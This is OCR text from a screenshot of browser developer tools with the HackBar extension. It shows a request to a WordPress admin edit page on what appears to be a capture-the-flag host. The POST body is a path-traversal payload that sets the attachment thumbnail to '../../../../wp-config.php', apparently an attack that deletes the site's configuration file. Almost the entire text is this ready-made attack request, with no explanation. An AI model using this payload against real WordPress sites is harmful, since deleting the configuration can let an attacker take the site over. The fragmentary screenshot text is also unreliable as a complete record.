 nu
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://37e7edd29225324ea69df6ea2dd27d25.n1.vsgo.cloud:11202/wp/wp-admin/post.php?post=6&action=edit
Post data Referer User Agent Cookies Clear All
action=editattachment&_wpnonce=5563cbbead&thumb=../../../../wp-config.php